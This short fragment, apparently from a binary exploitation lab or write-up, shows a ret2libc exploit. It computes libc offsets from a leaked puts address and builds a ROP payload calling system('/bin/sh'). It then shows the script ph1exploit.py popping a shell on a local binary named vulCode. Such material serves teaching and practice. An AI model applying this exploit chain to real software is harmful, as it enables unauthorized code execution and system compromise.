 1. libc_puts = 0x00000000000765f0
2. offset = leaked_puts - libc_puts
3. libc_system = 0x0000000000048e50
4. libc_sh = 0x18a156
5. system = libc_system + offset
6. bin_sh = libc_sh +offset
7. payload = junk
8. payload += p64(pop_rdi)
9. payload += p64(bin_sh)
10. payload += p64(system)
$python3 ph1exploit.py
[+] Starting local process './vulCode': pid 99664
[+] Leaked puts@GLIBC: 0x7ffff7e665f0
[*] Switching to interactive mode
$ whoami
Arif